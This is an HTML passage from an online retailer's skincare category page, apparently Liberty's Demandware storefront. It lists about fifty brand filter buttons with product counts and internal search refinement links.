                    

                    
                    
                        <ul class="values content list-unstyled" data-refinement-type="Brand">
    
        

        
            
                <li class="brand-filter-form-holder">
                    <div class="brand-filter-form">
                        <input type="text" class="brand-search-input" placeholder="Search Brand">
                        <button class="search-clear">Clear</button>
                    </div>
                    <div class="no-brand-results akzidenz-grotesk-pro-regular d-none">
                        No Results Match your search.
                    </div>
                </li>
            
            <li class="refinement-link ">
    <button data-value="111SKIN"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=111SKIN&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="111SKIN">
        <span class="" aria-hidden="true">
            111SKIN (24)
        </span>

        <span class="sr-only selected-assistive-text">
            24
            
            Refine by Brand: 111SKIN
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Aesop"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Aesop&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Aesop">
        <span class="" aria-hidden="true">
            Aesop (40)
        </span>

        <span class="sr-only selected-assistive-text">
            40
            
            Refine by Brand: Aesop
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Agent Nateur"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Agent%20Nateur&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Agent Nateur">
        <span class="" aria-hidden="true">
            Agent Nateur (7)
        </span>

        <span class="sr-only selected-assistive-text">
            7
            
            Refine by Brand: Agent Nateur
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Augustinus Bader"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Augustinus%20Bader&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Augustinus Bader">
        <span class="" aria-hidden="true">
            Augustinus Bader (25)
        </span>

        <span class="sr-only selected-assistive-text">
            25
            
            Refine by Brand: Augustinus Bader
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Biologique Recherche"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Biologique%20Recherche&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Biologique Recherche">
        <span class="" aria-hidden="true">
            Biologique Recherche (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Brand: Biologique Recherche
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Chantecaille"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Chantecaille&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Chantecaille">
        <span class="" aria-hidden="true">
            Chantecaille (20)
        </span>

        <span class="sr-only selected-assistive-text">
            20
            
            Refine by Brand: Chantecaille
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="DARLING"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=DARLING&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="DARLING">
        <span class="" aria-hidden="true">
            DARLING (3)
        </span>

        <span class="sr-only selected-assistive-text">
            3
            
            Refine by Brand: DARLING
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Dermalogica"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Dermalogica&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Dermalogica">
        <span class="" aria-hidden="true">
            Dermalogica (61)
        </span>

        <span class="sr-only selected-assistive-text">
            61
            
            Refine by Brand: Dermalogica
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Dimple Amani"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Dimple%20Amani&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Dimple Amani">
        <span class="" aria-hidden="true">
            Dimple Amani (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Brand: Dimple Amani
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Dr. Barbara Sturm"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Dr%2e%20Barbara%20Sturm&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Dr. Barbara Sturm">
        <span class="" aria-hidden="true">
            Dr. Barbara Sturm (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Brand: Dr. Barbara Sturm
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Dr. Dennis Gross Skincare"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Dr%2e%20Dennis%20Gross%20Skincare&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Dr. Dennis Gross Skincare">
        <span class="" aria-hidden="true">
            Dr. Dennis Gross Skincare (10)
        </span>

        <span class="sr-only selected-assistive-text">
            10
            
            Refine by Brand: Dr. Dennis Gross Skincare
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Dr.Jart+"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Dr%2eJart%2b&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Dr.Jart+">
        <span class="" aria-hidden="true">
            Dr.Jart+ (9)
        </span>

        <span class="sr-only selected-assistive-text">
            9
            
            Refine by Brand: Dr.Jart+
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Dr Sebagh"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Dr%20Sebagh&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Dr Sebagh">
        <span class="" aria-hidden="true">
            Dr Sebagh (17)
        </span>

        <span class="sr-only selected-assistive-text">
            17
            
            Refine by Brand: Dr Sebagh
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Emma Lewisham"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Emma%20Lewisham&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Emma Lewisham">
        <span class="" aria-hidden="true">
            Emma Lewisham (19)
        </span>

        <span class="sr-only selected-assistive-text">
            19
            
            Refine by Brand: Emma Lewisham
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Grown Alchemist"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Grown%20Alchemist&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Grown Alchemist">
        <span class="" aria-hidden="true">
            Grown Alchemist (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Brand: Grown Alchemist
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Guerlain"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Guerlain&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Guerlain">
        <span class="" aria-hidden="true">
            Guerlain (22)
        </span>

        <span class="sr-only selected-assistive-text">
            22
            
            Refine by Brand: Guerlain
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Hourglass"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Hourglass&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Hourglass">
        <span class="" aria-hidden="true">
            Hourglass (8)
        </span>

        <span class="sr-only selected-assistive-text">
            8
            
            Refine by Brand: Hourglass
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Irene Forte"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Irene%20Forte&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Irene Forte">
        <span class="" aria-hidden="true">
            Irene Forte (9)
        </span>

        <span class="sr-only selected-assistive-text">
            9
            
            Refine by Brand: Irene Forte
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Jones Road"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Jones%20Road&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Jones Road">
        <span class="" aria-hidden="true">
            Jones Road (11)
        </span>

        <span class="sr-only selected-assistive-text">
            11
            
            Refine by Brand: Jones Road
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Kat Burki"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Kat%20Burki&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Kat Burki">
        <span class="" aria-hidden="true">
            Kat Burki (10)
        </span>

        <span class="sr-only selected-assistive-text">
            10
            
            Refine by Brand: Kat Burki
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Kate Somerville"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Kate%20Somerville&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Kate Somerville">
        <span class="" aria-hidden="true">
            Kate Somerville (14)
        </span>

        <span class="sr-only selected-assistive-text">
            14
            
            Refine by Brand: Kate Somerville
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="L:A Bruket"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=L%3aA%20Bruket&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="L:A Bruket">
        <span class="" aria-hidden="true">
            L:A Bruket (7)
        </span>

        <span class="sr-only selected-assistive-text">
            7
            
            Refine by Brand: L:A Bruket
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="La Mer"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=La%20Mer&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="La Mer">
        <span class="" aria-hidden="true">
            La Mer (39)
        </span>

        <span class="sr-only selected-assistive-text">
            39
            
            Refine by Brand: La Mer
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Lancaster"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Lancaster&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Lancaster">
        <span class="" aria-hidden="true">
            Lancaster (6)
        </span>

        <span class="sr-only selected-assistive-text">
            6
            
            Refine by Brand: Lancaster
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Liberty"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Liberty&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Liberty">
        <span class="" aria-hidden="true">
            Liberty (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Brand: Liberty
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Lisa Eldridge Beauty"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Lisa%20Eldridge%20Beauty&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Lisa Eldridge Beauty">
        <span class="" aria-hidden="true">
            Lisa Eldridge Beauty (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Brand: Lisa Eldridge Beauty
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="MALIN+GOETZ"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=MALIN%2bGOETZ&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="MALIN+GOETZ">
        <span class="" aria-hidden="true">
            MALIN+GOETZ (14)
        </span>

        <span class="sr-only selected-assistive-text">
            14
            
            Refine by Brand: MALIN+GOETZ
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="MANTLE"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=MANTLE&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="MANTLE">
        <span class="" aria-hidden="true">
            MANTLE (3)
        </span>

        <span class="sr-only selected-assistive-text">
            3
            
            Refine by Brand: MANTLE
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="MZ Skin"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=MZ%20Skin&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="MZ Skin">
        <span class="" aria-hidden="true">
            MZ Skin (8)
        </span>

        <span class="sr-only selected-assistive-text">
            8
            
            Refine by Brand: MZ Skin
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="NEURA&Eacute;"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=NEURA%c3%89&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="NEURA&Eacute;">
        <span class="" aria-hidden="true">
            NEURA&Eacute; (9)
        </span>

        <span class="sr-only selected-assistive-text">
            9
            
            Refine by Brand: NEURA&Eacute;
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="OLAPLEX"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=OLAPLEX&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="OLAPLEX">
        <span class="" aria-hidden="true">
            OLAPLEX (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Brand: OLAPLEX
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Omorovicza"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Omorovicza&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Omorovicza">
        <span class="" aria-hidden="true">
            Omorovicza (36)
        </span>

        <span class="sr-only selected-assistive-text">
            36
            
            Refine by Brand: Omorovicza
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Paula's Choice"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Paula%27s%20Choice&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Paula's Choice">
        <span class="" aria-hidden="true">
            Paula's Choice (6)
        </span>

        <span class="sr-only selected-assistive-text">
            6
            
            Refine by Brand: Paula's Choice
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="QMS Medicosmetics"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=QMS%20Medicosmetics&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="QMS Medicosmetics">
        <span class="" aria-hidden="true">
            QMS Medicosmetics (15)
        </span>

        <span class="sr-only selected-assistive-text">
            15
            
            Refine by Brand: QMS Medicosmetics
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Reome"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Reome&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Reome">
        <span class="" aria-hidden="true">
            Reome (4)
        </span>

        <span class="sr-only selected-assistive-text">
            4
            
            Refine by Brand: Reome
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Ripple"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Ripple&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Ripple">
        <span class="" aria-hidden="true">
            Ripple (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Brand: Ripple
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="SEED TO SKIN"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=SEED%20TO%20SKIN&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="SEED TO SKIN">
        <span class="" aria-hidden="true">
            SEED TO SKIN (13)
        </span>

        <span class="sr-only selected-assistive-text">
            13
            
            Refine by Brand: SEED TO SKIN
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Self Glow by James Read"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Self%20Glow%20by%20James%20Read&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Self Glow by James Read">
        <span class="" aria-hidden="true">
            Self Glow by James Read (4)
        </span>

        <span class="sr-only selected-assistive-text">
            4
            
            Refine by Brand: Self Glow by James Read
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Sisley Paris"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Sisley%20Paris&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Sisley Paris">
        <span class="" aria-hidden="true">
            Sisley Paris (53)
        </span>

        <span class="sr-only selected-assistive-text">
            53
            
            Refine by Brand: Sisley Paris
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Skincycles"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Skincycles&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Skincycles">
        <span class="" aria-hidden="true">
            Skincycles (15)
        </span>

        <span class="sr-only selected-assistive-text">
            15
            
            Refine by Brand: Skincycles
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Skin Rocks"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Skin%20Rocks&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Skin Rocks">
        <span class="" aria-hidden="true">
            Skin Rocks (24)
        </span>

        <span class="sr-only selected-assistive-text">
            24
            
            Refine by Brand: Skin Rocks
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Sunday Riley"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Sunday%20Riley&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Sunday Riley">
        <span class="" aria-hidden="true">
            Sunday Riley (6)
        </span>

        <span class="sr-only selected-assistive-text">
            6
            
            Refine by Brand: Sunday Riley
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="SUQQU"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=SUQQU&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="SUQQU">
        <span class="" aria-hidden="true">
            SUQQU (23)
        </span>

        <span class="sr-only selected-assistive-text">
            23
            
            Refine by Brand: SUQQU
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="The Light Salon"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=The%20Light%20Salon&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="The Light Salon">
        <span class="" aria-hidden="true">
            The Light Salon (3)
        </span>

        <span class="sr-only selected-assistive-text">
            3
            
            Refine by Brand: The Light Salon
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Trinny London"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Trinny%20London&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Trinny London">
        <span class="" aria-hidden="true">
            Trinny London (23)
        </span>

        <span class="sr-only selected-assistive-text">
            23
            
            Refine by Brand: Trinny London
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Trish McEvoy"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Trish%20McEvoy&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Trish McEvoy">
        <span class="" aria-hidden="true">
            Trish McEvoy (6)
        </span>

        <span class="sr-only selected-assistive-text">
            6
            
            Refine by Brand: Trish McEvoy
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="U Beauty"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=U%20Beauty&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="U Beauty">
        <span class="" aria-hidden="true">
            U Beauty (6)
        </span>

        <span class="sr-only selected-assistive-text">
            6
            
            Refine by Brand: U Beauty
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="VERDEN"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=VERDEN&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="VERDEN">
        <span class="" aria-hidden="true">
            VERDEN (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Brand: VERDEN
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="VIOLETTE_FR"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=VIOLETTE_FR&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="VIOLETTE_FR">
        <span class="" aria-hidden="true">
            VIOLETTE_FR (9)
        </span>

        <span class="sr-only selected-assistive-text">
            9
            
            Refine by Brand: VIOLETTE_FR
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Votary"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Votary&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Votary">
        <span class="" aria-hidden="true">
            Votary (17)
        </span>

        <span class="sr-only selected-assistive-text">
            17
            
            Refine by Brand: Votary
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Westman Atelier"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Westman%20Atelier&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Westman Atelier">
        <span class="" aria-hidden="true">
            Westman Atelier (5)
        </span>

        <span class="sr-only selected-assistive-text">
            5
            
            Refine by Brand: Westman Atelier
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Wildsmith"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=brand&amp;prefv1=Wildsmith&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Wildsmith">
        <span class="" aria-hidden="true">
            Wildsmith (12)
        </span>

        <span class="sr-only selected-assistive-text">
            12
            
            Refine by Brand: Wildsmith
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
